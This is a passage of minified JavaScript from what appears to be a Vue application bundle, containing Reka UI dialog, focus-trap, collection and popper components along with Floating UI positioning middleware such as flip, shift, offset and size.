Qe(()=>{Fn.branches.add(r.value)}),Mn(()=>{Fn.branches.delete(r.value)}),(o,i)=>(O(),L(w(Ne),fe({ref:w(n)},t),{default:N(()=>[K(o.$slots,"default")]),_:3},16))}}),cR=lR;const uR=J8(()=>H([]));function fR(){const e=uR();return{add(t){const n=e.value[0];t!==n&&n?.pause(),e.value=Yy(e.value,t),e.value.unshift(t)},remove(t){e.value=Yy(e.value,t),e.value[0]?.resume()}}}function Yy(e,t){const n=[...e],r=n.indexOf(t);return r!==-1&&n.splice(r,1),n}function dR(e){return e.filter(t=>t.tagName!=="A")}const rd="focusScope.autoFocusOnMount",od="focusScope.autoFocusOnUnmount",Jy={bubbles:!1,cancelable:!0};function Pl(e,{select:t=!1}={}){const n=Xt();for(const r of e)if(eo(r,{select:t}),Xt()!==n)return!0}function pR(e){const t=zh(e),n=Xy(t,e),r=Xy(t.reverse(),e);return[n,r]}function zh(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function Xy(e,t){for(const n of e)if(!hR(n,{upTo:t}))return n}function hR(e,{upTo:t}){if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t!==void 0&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1}function gR(e){return e instanceof HTMLInputElement&&"select"in e}function eo(e,{select:t=!1}={}){if(e&&e.focus){const n=Xt();e.focus({preventScroll:!0}),e!==n&&gR(e)&&t&&e.select()}}var mR=ie({__name:"FocusScope",props:{loop:{type:Boolean,required:!1,default:!1},trapped:{type:Boolean,required:!1,default:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["mountAutoFocus","unmountAutoFocus"],setup(e,{emit:t}){const n=e,r=t,{currentRef:o,currentElement:i}=ke(),a=H(null),s=fR(),l=wt({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}});Ot(c=>{if(!Ln)return;const f=i.value;if(!n.trapped)return;function d(v){if(l.paused||!f)return;const _=v.target;f.contains(_)?a.value=_:eo(a.value,{select:!0})}function p(v){if(l.paused||!f)return;const _=v.relatedTarget;_!==null&&(f.contains(_)||eo(a.value,{select:!0}))}function h(v){f.contains(a.value)||eo(f)}document.addEventListener("focusin",d),document.addEventListener("focusout",p);const g=new MutationObserver(h);f&&g.observe(f,{childList:!0,subtree:!0}),c(()=>{document.removeEventListener("focusin",d),document.removeEventListener("focusout",p),g.disconnect()})}),Ot(async c=>{const f=i.value;if(await it(),!f)return;s.add(l);const d=Xt();if(!f.contains(d)){const h=new CustomEvent(rd,Jy);f.addEventListener(rd,g=>r("mountAutoFocus",g)),f.dispatchEvent(h),h.defaultPrevented||(Pl(dR(zh(f)),{select:!0}),Xt()===d&&eo(f))}c(()=>{f.removeEventListener(rd,v=>r("mountAutoFocus",v));const h=new CustomEvent(od,Jy),g=v=>{r("unmountAutoFocus",v)};f.addEventListener(od,g),f.dispatchEvent(h),setTimeout(()=>{h.defaultPrevented||eo(d??document.body,{select:!0}),f.removeEventListener(od,g),s.remove(l)},0)})});function u(c){if(!n.loop&&!n.trapped||l.paused)return;const f=c.key==="Tab"&&!c.altKey&&!c.ctrlKey&&!c.metaKey,d=Xt();if(f&&d){const p=c.currentTarget,[h,g]=pR(p);h&&g?!c.shiftKey&&d===g?(c.preventDefault(),n.loop&&eo(h,{select:!0})):c.shiftKey&&d===h&&(c.preventDefault(),n.loop&&eo(g,{select:!0})):d===p&&c.preventDefault()}}return(c,f)=>(O(),L(w(Ne),{ref_key:"currentRef",ref:o,tabindex:"-1","as-child":c.asChild,as:c.as,onKeydown:u},{default:N(()=>[K(c.$slots,"default")]),_:3},8,["as-child","as"]))}}),F2=mR;function vR(e){return e?"open":"closed"}var yR=ie({__name:"DialogContentImpl",props:{forceMount:{type:Boolean,required:!1},trapFocus:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,o=Wr(),{forwardRef:i,currentElement:a}=ke();return o.titleId||=mr(void 0,"reka-dialog-title"),o.descriptionId||=mr(void 0,"reka-dialog-description"),Qe(()=>{o.contentElement=a,Xt()!==document.body&&(o.triggerElement.value=Xt())}),(s,l)=>(O(),L(w(F2),{"as-child":"",loop:"",trapped:n.trapFocus,onMountAutoFocus:l[5]||(l[5]=u=>r("openAutoFocus",u)),onUnmountAutoFocus:l[6]||(l[6]=u=>r("closeAutoFocus",u))},{default:N(()=>[X(w(_s),fe({id:w(o).contentId,ref:w(i),as:s.as,"as-child":s.asChild,"disable-outside-pointer-events":s.disableOutsidePointerEvents,role:"dialog","aria-describedby":w(o).descriptionId,"aria-labelledby":w(o).titleId,"data-state":w(vR)(w(o).open.value)},s.$attrs,{onDismiss:l[0]||(l[0]=u=>w(o).onOpenChange(!1)),onEscapeKeyDown:l[1]||(l[1]=u=>r("escapeKeyDown",u)),onFocusOutside:l[2]||(l[2]=u=>r("focusOutside",u)),onInteractOutside:l[3]||(l[3]=u=>r("interactOutside",u)),onPointerDownOutside:l[4]||(l[4]=u=>r("pointerDownOutside",u))}),{default:N(()=>[K(s.$slots,"default")]),_:3},16,["id","as","as-child","disable-outside-pointer-events","aria-describedby","aria-labelledby","data-state"])]),_:3},8,["trapped"]))}}),z2=yR,bR=ie({__name:"DialogContentModal",props:{forceMount:{type:Boolean,required:!1},trapFocus:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,o=Wr(),i=Qc(r),{forwardRef:a,currentElement:s}=ke();return L2(s),(l,u)=>(O(),L(z2,fe({...n,...w(i)},{ref:w(a),"trap-focus":w(o).open.value,"disable-outside-pointer-events":!0,onCloseAutoFocus:u[0]||(u[0]=c=>{c.defaultPrevented||(c.preventDefault(),w(o).triggerElement.value?.focus())}),onPointerDownOutside:u[1]||(u[1]=c=>{const f=c.detail.originalEvent,d=f.button===0&&f.ctrlKey===!0;(f.button===2||d)&&c.preventDefault()}),onFocusOutside:u[2]||(u[2]=c=>{c.preventDefault()})}),{default:N(()=>[K(l.$slots,"default")]),_:3},16,["trap-focus"]))}}),_R=bR,wR=ie({__name:"DialogContentNonModal",props:{forceMount:{type:Boolean,required:!1},trapFocus:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,o=Qc(t);ke();const i=Wr(),a=H(!1),s=H(!1);return(l,u)=>(O(),L(z2,fe({...n,...w(o)},{"trap-focus":!1,"disable-outside-pointer-events":!1,onCloseAutoFocus:u[0]||(u[0]=c=>{c.defaultPrevented||(a.value||w(i).triggerElement.value?.focus(),c.preventDefault()),a.value=!1,s.value=!1}),onInteractOutside:u[1]||(u[1]=c=>{c.defaultPrevented||(a.value=!0,c.detail.originalEvent.type==="pointerdown"&&(s.value=!0));const f=c.target;w(i).triggerElement.value?.contains(f)&&c.preventDefault(),c.detail.originalEvent.type==="focusin"&&s.value&&c.preventDefault()})}),{default:N(()=>[K(l.$slots,"default")]),_:3},16))}}),SR=wR,xR=ie({__name:"DialogContent",props:{forceMount:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,o=Wr(),i=Qc(r),{forwardRef:a}=ke();return(s,l)=>(O(),L(w(br),{present:s.forceMount||w(o).open.value},{default:N(()=>[w(o).modal.value?(O(),L(_R,fe({key:0,ref:w(a)},{...n,...w(i),...s.$attrs}),{default:N(()=>[K(s.$slots,"default")]),_:3},16)):(O(),L(SR,fe({key:1,ref:w(a)},{...n,...w(i),...s.$attrs}),{default:N(()=>[K(s.$slots,"default")]),_:3},16))]),_:3},8,["present"]))}}),kR=xR,CR=ie({__name:"DialogDescription",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"p"}},setup(e){const t=e;ke();const n=Wr();return(r,o)=>(O(),L(w(Ne),fe(t,{id:w(n).descriptionId}),{default:N(()=>[K(r.$slots,"default")]),_:3},16,["id"]))}}),Qy=CR,ER=ie({__name:"DialogOverlayImpl",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=Wr();return I2(!0),ke(),(n,r)=>(O(),L(w(Ne),{as:n.as,"as-child":n.asChild,"data-state":w(t).open.value?"open":"closed",style:{"pointer-events":"auto"}},{default:N(()=>[K(n.$slots,"default")]),_:3},8,["as","as-child","data-state"]))}}),TR=ER,AR=ie({__name:"DialogOverlay",props:{forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=Wr(),{forwardRef:n}=ke();return(r,o)=>w(t)?.modal.value?(O(),L(w(br),{key:0,present:r.forceMount||w(t).open.value},{default:N(()=>[X(TR,fe(r.$attrs,{ref:w(n),as:r.as,"as-child":r.asChild}),{default:N(()=>[K(r.$slots,"default")]),_:3},16,["as","as-child"])]),_:3},8,["present"])):ve("v-if",!0)}}),PR=AR,OR=ie({__name:"Teleport",props:{to:{type:null,required:!1,default:"body"},disabled:{type:Boolean,required:!1},defer:{type:Boolean,required:!1},forceMount:{type:Boolean,required:!1}},setup(e){const t=P2();return(n,r)=>w(t)||n.forceMount?(O(),L(Tc,{key:0,to:n.to,disabled:n.disabled,defer:n.defer},[K(n.$slots,"default")],8,["to","disabled","defer"])):ve("v-if",!0)}}),ws=OR,IR=ie({__name:"DialogPortal",props:{to:{type:null,required:!1},disabled:{type:Boolean,required:!1},defer:{type:Boolean,required:!1},forceMount:{type:Boolean,required:!1}},setup(e){const t=e;return(n,r)=>(O(),L(w(ws),ut(At(t)),{default:N(()=>[K(n.$slots,"default")]),_:3},16))}}),RR=IR,$R=ie({__name:"DialogTitle",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"h2"}},setup(e){const t=e,n=Wr();return ke(),(r,o)=>(O(),L(w(Ne),fe(t,{id:w(n).titleId}),{default:N(()=>[K(r.$slots,"default")]),_:3},16,["id"]))}}),e0=$R,NR=ie({__name:"DialogTrigger",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(e){const t=e,n=Wr(),{forwardRef:r,currentElement:o}=ke();return n.contentId||=mr(void 0,"reka-dialog-content"),Qe(()=>{n.triggerElement.value=o.value}),(i,a)=>(O(),L(w(Ne),fe(t,{ref:w(r),type:i.as==="button"?"button":void 0,"aria-haspopup":"dialog","aria-expanded":w(n).open.value||!1,"aria-controls":w(n).open.value?w(n).contentId:void 0,"data-state":w(n).open.value?"open":"closed",onClick:w(n).onOpenToggle}),{default:N(()=>[K(i.$slots,"default")]),_:3},16,["type","aria-expanded","aria-controls","data-state","onClick"]))}}),DR=NR;const t0="data-reka-collection-item";function wo(e={}){const{key:t="",isProvider:n=!1}=e,r=`${t}CollectionProvider`;let o;if(n){const c=H(new Map);o={collectionRef:H(),itemMap:c},Et(r,o)}else o=We(r);const i=(c=!1)=>{const f=o.collectionRef.value;if(!f)return[];const d=Array.from(f.querySelectorAll(`[${t0}]`)),h=Array.from(o.itemMap.value.values()).sort((g,v)=>d.indexOf(g.ref)-d.indexOf(v.ref));return c?h:h.filter(g=>g.ref.dataset.disabled!=="")},a=ie({name:"CollectionSlot",setup(c,{slots:f}){const{primitiveElement:d,currentElement:p}=Ky();return Re(p,()=>{o.collectionRef.value=p.value}),()=>nt(Va,{ref:d},f)}}),s=ie({name:"CollectionItem",inheritAttrs:!1,props:{value:{validator:()=>!0}},setup(c,{slots:f,attrs:d}){const{primitiveElement:p,currentElement:h}=Ky();return Ot(g=>{if(h.value){const v=Xa(h.value);o.itemMap.value.set(v,{ref:h.value,value:c.value}),g(()=>o.itemMap.value.delete(v))}}),()=>nt(Va,{...d,[t0]:"",ref:p},f)}}),l=$(()=>Array.from(o.itemMap.value.values())),u=$(()=>o.itemMap.value.size);return{getItems:i,reactiveItems:l,itemMapSize:u,CollectionSlot:a,CollectionItem:s}}var LR=ie({__name:"VisuallyHidden",props:{feature:{type:String,required:!1,default:"focusable"},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"span"}},setup(e){return(t,n)=>(O(),L(w(Ne),{as:t.as,"as-child":t.asChild,"aria-hidden":t.feature==="focusable"?"true":void 0,"data-hidden":t.feature==="fully-hidden"?"":void 0,tabindex:t.feature==="fully-hidden"?"-1":void 0,style:{position:"absolute",border:0,width:"1px",height:"1px",padding:0,margin:"-1px",overflow:"hidden",clip:"rect(0, 0, 0, 0)",clipPath:"inset(50%)",whiteSpace:"nowrap",wordWrap:"normal",top:"-1px",left:"-1px"}},{default:N(()=>[K(t.$slots,"default")]),_:3},8,["as","as-child","aria-hidden","data-hidden","tabindex"]))}}),Ss=LR;const[j2,MR]=Qt("PopperRoot");var qR=ie({inheritAttrs:!1,__name:"PopperRoot",setup(e){const t=H();return MR({anchor:t,onAnchorChange:n=>t.value=n}),(n,r)=>K(n.$slots,"default")}}),jh=qR,BR=ie({__name:"PopperAnchor",props:{reference:{type:null,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,{forwardRef:n,currentElement:r}=ke(),o=j2();return d1(()=>{o.onAnchorChange(t.reference??r.value)}),(i,a)=>(O(),L(w(Ne),{ref:w(n),as:i.as,"as-child":i.asChild},{default:N(()=>[K(i.$slots,"default")]),_:3},8,["as","as-child"]))}}),eu=BR;const FR={key:0,d:"M0 0L6 6L12 0"},zR={key:1,d:"M0 0L4.58579 4.58579C5.36683 5.36683 6.63316 5.36684 7.41421 4.58579L12 0"};var jR=ie({__name:"Arrow",props:{width:{type:Number,required:!1,default:10},height:{type:Number,required:!1,default:5},rounded:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"svg"}},setup(e){const t=e;return ke(),(n,r)=>(O(),L(w(Ne),fe(t,{width:n.width,height:n.height,viewBox:n.asChild?void 0:"0 0 12 6",preserveAspectRatio:n.asChild?void 0:"none"}),{default:N(()=>[K(n.$slots,"default",{},()=>[n.rounded?(O(),Ce("path",zR)):(O(),Ce("path",FR))])]),_:3},16,["width","height","viewBox","preserveAspectRatio"]))}}),HR=jR;function VR(e){return e!==null}function UR(e){return{name:"transformOrigin",options:e,fn(t){const{placement:n,rects:r,middlewareData:o}=t,a=o.arrow?.centerOffset!==0,s=a?0:e.arrowWidth,l=a?0:e.arrowHeight,[u,c]=cp(n),f={start:"0%",center:"50%",end:"100%"}[c],d=(o.arrow?.x??0)+s/2,p=(o.arrow?.y??0)+l/2;let h="",g="";return u==="bottom"?(h=a?f:`${d}px`,g=`${-l}px`):u==="top"?(h=a?f:`${d}px`,g=`${r.floating.height+l}px`):u==="right"?(h=`${-l}px`,g=a?f:`${p}px`):u==="left"&&(h=`${r.floating.width+l}px`,g=a?f:`${p}px`),{data:{x:h,y:g}}}}}function cp(e){const[t,n="center"]=e.split("-");return[t,n]}const WR=["top","right","bottom","left"],mo=Math.min,Sn=Math.max,fc=Math.round,el=Math.floor,pr=e=>({x:e,y:e}),KR={left:"right",right:"left",bottom:"top",top:"bottom"},GR={start:"end",end:"start"};function up(e,t,n){return Sn(e,mo(t,n))}function Fr(e,t){return typeof e=="function"?e(t):e}function zr(e){return e.split("-")[0]}function Zi(e){return e.split("-")[1]}function Hh(e){return e==="x"?"y":"x"}function Vh(e){return e==="y"?"height":"width"}const ZR=new Set(["top","bottom"]);function cr(e){return ZR.has(zr(e))?"y":"x"}function Uh(e){return Hh(cr(e))}function YR(e,t,n){n===void 0&&(n=!1);const r=Zi(e),o=Uh(e),i=Vh(o);let a=o==="x"?r===(n?"end":"start")?"right":"left":r==="start"?"bottom":"top";return t.reference[i]>t.floating[i]&&(a=dc(a)),[a,dc(a)]}function JR(e){const t=dc(e);return[fp(e),t,fp(t)]}function fp(e){return e.replace(/start|end/g,t=>GR[t])}const n0=["left","right"],r0=["right","left"],XR=["top","bottom"],QR=["bottom","top"];function e$(e,t,n){switch(e){case"top":case"bottom":return n?t?r0:n0:t?n0:r0;case"left":case"right":return t?XR:QR;default:return[]}}function t$(e,t,n,r){const o=Zi(e);let i=e$(zr(e),n==="start",r);return o&&(i=i.map(a=>a+"-"+o),t&&(i=i.concat(i.map(fp)))),i}function dc(e){return e.replace(/left|right|bottom|top/g,t=>KR[t])}function n$(e){return{top:0,right:0,bottom:0,left:0,...e}}function H2(e){return typeof e!="number"?n$(e):{top:e,right:e,bottom:e,left:e}}function pc(e){const{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}function o0(e,t,n){let{reference:r,floating:o}=e;const i=cr(t),a=Uh(t),s=Vh(a),l=zr(t),u=i==="y",c=r.x+r.width/2-o.width/2,f=r.y+r.height/2-o.height/2,d=r[s]/2-o[s]/2;let p;switch(l){case"top":p={x:c,y:r.y-o.height};break;case"bottom":p={x:c,y:r.y+r.height};break;case"right":p={x:r.x+r.width,y:f};break;case"left":p={x:r.x-o.width,y:f};break;default:p={x:r.x,y:r.y}}switch(Zi(t)){case"start":p[a]-=d*(n&&u?-1:1);break;case"end":p[a]+=d*(n&&u?-1:1);break}return p}const r$=async(e,t,n)=>{const{placement:r="bottom",strategy:o="absolute",middleware:i=[],platform:a}=n,s=i.filter(Boolean),l=await(a.isRTL==null?void 0:a.isRTL(t));let u=await a.getElementRects({reference:e,floating:t,strategy:o}),{x:c,y:f}=o0(u,r,l),d=r,p={},h=0;for(let g=0;g<s.length;g++){const{name:v,fn:_}=s[g],{x:b,y,data:m,reset:S}=await _({x:c,y:f,initialPlacement:r,placement:d,strategy:o,middlewareData:p,rects:u,platform:a,elements:{reference:e,floating:t}});c=b??c,f=y??f,p={...p,[v]:{...p[v],...m}},S&&h<=50&&(h++,typeof S=="object"&&(S.placement&&(d=S.placement),S.rects&&(u=S.rects===!0?await a.getElementRects({reference:e,floating:t,strategy:o}):S.rects),{x:c,y:f}=o0(u,d,l)),g=-1)}return{x:c,y:f,placement:d,strategy:o,middlewareData:p}};async function Ua(e,t){var n;t===void 0&&(t={});const{x:r,y:o,platform:i,rects:a,elements:s,strategy:l}=e,{boundary:u="clippingAncestors",rootBoundary:c="viewport",elementContext:f="floating",altBoundary:d=!1,padding:p=0}=Fr(t,e),h=H2(p),v=s[d?f==="floating"?"reference":"floating":f],_=pc(await i.getClippingRect({element:(n=await(i.isElement==null?void 0:i.isElement(v)))==null||n?v:v.contextElement||await(i.getDocumentElement==null?void 0:i.getDocumentElement(s.floating)),boundary:u,rootBoundary:c,strategy:l})),b=f==="floating"?{x:r,y:o,width:a.floating.width,height:a.floating.height}:a.reference,y=await(i.getOffsetParent==null?void 0:i.getOffsetParent(s.floating)),m=await(i.isElement==null?void 0:i.isElement(y))?await(i.getScale==null?void 0:i.getScale(y))||{x:1,y:1}:{x:1,y:1},S=pc(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({elements:s,rect:b,offsetParent:y,strategy:l}):b);return{top:(_.top-S.top+h.top)/m.y,bottom:(S.bottom-_.bottom+h.bottom)/m.y,left:(_.left-S.left+h.left)/m.x,right:(S.right-_.right+h.right)/m.x}}const o$=e=>({name:"arrow",options:e,async fn(t){const{x:n,y:r,placement:o,rects:i,platform:a,elements:s,middlewareData:l}=t,{element:u,padding:c=0}=Fr(e,t)||{};if(u==null)return{};const f=H2(c),d={x:n,y:r},p=Uh(o),h=Vh(p),g=await a.getDimensions(u),v=p==="y",_=v?"top":"left",b=v?"bottom":"right",y=v?"clientHeight":"clientWidth",m=i.reference[h]+i.reference[p]-d[p]-i.floating[h],S=d[p]-i.reference[p],k=await(a.getOffsetParent==null?void 0:a.getOffsetParent(u));let x=k?k[y]:0;(!x||!await(a.isElement==null?void 0:a.isElement(k)))&&(x=s.floating[y]||i.floating[h]);const E=m/2-S/2,P=x/2-g[h]/2-1,I=mo(f[_],P),W=mo(f[b],P),R=I,Z=x-g[h]-W,U=x/2-g[h]/2+E,Y=up(R,U,Z),D=!l.arrow&&Zi(o)!=null&&U!==Y&&i.reference[h]/2-(U<R?I:W)-g[h]/2<0,j=D?U<R?U-R:U-Z:0;return{[p]:d[p]+j,data:{[p]:Y,centerOffset:U-Y-j,...D&&{alignmentOffset:j}},reset:D}}}),i$=function(e){return e===void 0&&(e={}),{name:"flip",options:e,async fn(t){var n,r;const{placement:o,middlewareData:i,rects:a,initialPlacement:s,platform:l,elements:u}=t,{mainAxis:c=!0,crossAxis:f=!0,fallbackPlacements:d,fallbackStrategy:p="bestFit",fallbackAxisSideDirection:h="none",flipAlignment:g=!0,...v}=Fr(e,t);if((n=i.arrow)!=null&&n.alignmentOffset)return{};const _=zr(o),b=cr(s),y=zr(s)===s,m=await(l.isRTL==null?void 0:l.isRTL(u.floating)),S=d||(y||!g?[dc(s)]:JR(s)),k=h!=="none";!d&&k&&S.push(...t$(s,g,h,m));const x=[s,...S],E=await Ua(t,v),P=[];let I=((r=i.flip)==null?void 0:r.overflows)||[];if(c&&P.push(E[_]),f){const U=YR(o,a,m);P.push(E[U[0]],E[U[1]])}if(I=[...I,{placement:o,overflows:P}],!P.every(U=>U<=0)){var W,R;const U=(((W=i.flip)==null?void 0:W.index)||0)+1,Y=x[U];if(Y&&(!(f==="alignment"?b!==cr(Y):!1)||I.every(T=>cr(T.placement)===b?T.overflows[0]>0:!0)))return{data:{index:U,overflows:I},reset:{placement:Y}};let D=(R=I.filter(j=>j.overflows[0]<=0).sort((j,T)=>j.overflows[1]-T.overflows[1])[0])==null?void 0:R.placement;if(!D)switch(p){case"bestFit":{var Z;const j=(Z=I.filter(T=>{if(k){const ne=cr(T.placement);return ne===b||ne==="y"}return!0}).map(T=>[T.placement,T.overflows.filter(ne=>ne>0).reduce((ne,pe)=>ne+pe,0)]).sort((T,ne)=>T[1]-ne[1])[0])==null?void 0:Z[0];j&&(D=j);break}case"initialPlacement":D=s;break}if(o!==D)return{reset:{placement:D}}}return{}}}};function i0(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function a0(e){return WR.some(t=>e[t]>=0)}const a$=function(e){return e===void 0&&(e={}),{name:"hide",options:e,async fn(t){const{rects:n}=t,{strategy:r="referenceHidden",...o}=Fr(e,t);switch(r){case"referenceHidden":{const i=await Ua(t,{...o,elementContext:"reference"}),a=i0(i,n.reference);return{data:{referenceHiddenOffsets:a,referenceHidden:a0(a)}}}case"escaped":{const i=await Ua(t,{...o,altBoundary:!0}),a=i0(i,n.floating);return{data:{escapedOffsets:a,escaped:a0(a)}}}default:return{}}}}},V2=new Set(["left","top"]);async function s$(e,t){const{placement:n,platform:r,elements:o}=e,i=await(r.isRTL==null?void 0:r.isRTL(o.floating)),a=zr(n),s=Zi(n),l=cr(n)==="y",u=V2.has(a)?-1:1,c=i&&l?-1:1,f=Fr(t,e);let{mainAxis:d,crossAxis:p,alignmentAxis:h}=typeof f=="number"?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:f.mainAxis||0,crossAxis:f.crossAxis||0,alignmentAxis:f.alignmentAxis};return s&&typeof h=="number"&&(p=s==="end"?h*-1:h),l?{x:p*c,y:d*u}:{x:d*u,y:p*c}}const l$=function(e){return e===void 0&&(e=0),{name:"offset",options:e,async fn(t){var n,r;const{x:o,y:i,placement:a,middlewareData:s}=t,l=await s$(t,e);return a===((n=s.offset)==null?void 0:n.placement)&&(r=s.arrow)!=null&&r.alignmentOffset?{}:{x:o+l.x,y:i+l.y,data:{...l,placement:a}}}}},c$=function(e){return e===void 0&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:o}=t,{mainAxis:i=!0,crossAxis:a=!1,limiter:s={fn:v=>{let{x:_,y:b}=v;return{x:_,y:b}}},...l}=Fr(e,t),u={x:n,y:r},c=await Ua(t,l),f=cr(zr(o)),d=Hh(f);let p=u[d],h=u[f];if(i){const v=d==="y"?"top":"left",_=d==="y"?"bottom":"right",b=p+c[v],y=p-c[_];p=up(b,p,y)}if(a){const v=f==="y"?"top":"left",_=f==="y"?"bottom":"right",b=h+c[v],y=h-c[_];h=up(b,h,y)}const g=s.fn({...t,[d]:p,[f]:h});return{...g,data:{x:g.x-n,y:g.y-r,enabled:{[d]:i,[f]:a}}}}}},u$=function(e){return e===void 0&&(e={}),{options:e,fn(t){const{x:n,y:r,placement:o,rects:i,middlewareData:a}=t,{offset:s=0,mainAxis:l=!0,crossAxis:u=!0}=Fr(e,t),c={x:n,y:r},f=cr(o),d=Hh(f);let p=c[d],h=c[f];const g=Fr(s,t),v=typeof g=="number"?{mainAxis:g,crossAxis:0}:{mainAxis:0,crossAxis:0,...g};if(l){const y=d==="y"?"height":"width",m=i.reference[d]-i.floating[y]+v.mainAxis,S=i.reference[d]+i.reference[y]-v.mainAxis;p<m?p=m:p>S&&(p=S)}if(u){var _,b;const y=d==="y"?"width":"height",m=V2.has(zr(o)),S=i.reference[f]-i.floating[y]+(m&&((_=a.offset)==null?void 0:_[f])||0)+(m?0:v.crossAxis),k=i.reference[f]+i.reference[y]+(m?0:((b=a.offset)==null?void 0:b[f])||0)-(m?v.crossAxis:0);h<S?h=S:h>k&&(h=k)}return{[d]:p,[f]:h}}}},f$=function(e){return e===void 0&&(e={}),{name:"size",options:e,async fn(t){var n,r;const{placement:o,rects:i,platform:a,elements:s}=t,{apply:l=()=>{},...u}=Fr(e,t),c=await Ua(t,u),f=zr(o),d=Zi(o),p=cr(o)==="y",{width:h,height:g}=i.floating;let v,_;f==="top"||f==="bottom"?(v=f,_=d===(await(a.isRTL==null?void 0:a.isRTL(s.floating))?"start":"end")?"left":"right"):(_=f,v=d==="end"?"top":"bottom");const b=g-c.top-c.bottom,y=h-c.left-c.right,m=mo(g-c[v],b),S=mo(h-c[_],y),k=!t.middlewareData.shift;let x=m,E=S;if((n=t.middlewareData.shift)!=null&&n.enabled.x&&(E=y),(r=t.middlewareData.shift)!=null&&r.enabled.y&&(x=b),k&&!d){const I=Sn(c.left,0),W=Sn(c.right,0),R=Sn(c.top,0),Z=Sn(c.bottom,0);p?E=h-2*(I!==0||W!==0?I+W:Sn(c.left,c.right)):x=g-2*(R!==0||Z!==0?R+Z:Sn(c.top,c.bottom))}await l({...t,availableWidth:E,availableHeight:x});const P=await a.getDimensions(s.floating);return h!==P.width||g!==P.height?{reset:{rects:!0}}:{}}}};function tu(){return typeof window<"u"}function Xo(e){return Wh(e)?(e.nodeName||"").toLowerCase():"#document"}function Cn(e){var t;return(e==null||(t=e.ownerDocument)==null?void 0:t.defaultView)||window}function _r(e){var t;return(t=(Wh(e)?e.ownerDocument:e.document)||window.document)==null?void 0:t.documentElement}function Wh(e){return tu()?e instanceof Node||e instanceof Cn(e).Node:!1}function tr(e){return tu()?e instanceof Element||e instanceof Cn(e).Element:!1}function vr(e){return tu()?e instanceof HTMLElement||e instanceof Cn(e).HTMLElement:!1}function s0(e){return!tu()||typeof ShadowRoot>"u"?!1:e instanceof ShadowRoot||e instanceof Cn(e).ShadowRoot}const d$=new Set(["inline","contents"]);function xs(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=nr(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!d$.has(o)}const p$=new Set(["table","td","th"]);function h$(e){return p$.has(Xo(e))}const g$=[":popover-open",":modal"];function nu(e){return g$.some(t=>{try{return e.matches(t)}catch{return!1}})}const m$=["transform","translate","scale","rotate","perspective"],v$=["transform","translate","scale","rotate","perspective","filter"],y$=["paint","layout","strict","content"];function Kh(e){const t=Gh(),n=tr(e)?nr(e):e;return m$.some(r=>n[r]?n[r]!=="none":!1)||(n.containerType?n.containerType!=="normal":!1)||!t&&(n.backdropFilter?n.backdropFilter!=="none":!1)||!t&&(n.filter?n.filter!=="none":!1)||v$.some(r=>(n.willChange||"").includes(r))||y$.some(r=>(n.contain||"").includes(r))}function b$(e){let t=vo(e);for(;vr(t)&&!Mi(t);){if(Kh(t))return t;if(nu(t))return null;t=vo(t)}return null}function Gh(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}const _$=new Set(["html","body","#document"]);function Mi(e){return _$.has(Xo(e))}function nr(e){return Cn(e).getComputedStyle(e)}function ru(e){return tr(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function vo(e){if(Xo(e)==="html")return e;const t=e.assignedSlot||e.parentNode||s0(e)&&e.host||_r(e);return s0(t)?t.host:t}function U2(e){const t=vo(e);return Mi(t)?e.ownerDocument?e.ownerDocument.body:e.body:vr(t)&&xs(t)?t:U2(t)}function Wa(e,t,n){var r;t===void 0&&(t=[]),n===void 0&&(n=!0);const o=U2(e),i=o===((r=e.ownerDocument)==null?void 0:r.body),a=Cn(o);if(i){const s=dp(a);return 